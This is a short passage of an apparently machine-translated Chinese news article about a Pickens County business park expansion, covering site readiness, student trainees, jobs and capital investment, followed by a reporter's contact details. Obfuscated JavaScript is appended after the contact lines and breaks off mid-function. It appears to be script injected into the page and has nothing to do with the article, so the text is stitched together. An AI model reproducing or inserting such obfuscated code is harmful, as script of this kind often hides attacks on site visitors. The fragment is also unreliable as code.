
和皮肯斯县职业技术中心都帮助了经济发展项目。
“使这四个站点处于就绪状态，将大大有助于我们的经济发
展招聘，尤其是这些位于商业园区中世界第一公司附近的
单个站点。
法利说，他很高兴时代接触已经作出了第一个雇用从技术
高中项目在皮肯斯县。 被选中的两名学生目前正在德国接
受培训。
目前，商业园区的雇员有1，600人，拥有超过95万平方英
尺的工业空间。 扩建项目将为皮肯斯县带来超过4300万美
元的资本投资和200多个新的就业机会。
goliver@upstatetoday.com |(864) 973-6687
关注推特@JournalGO
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let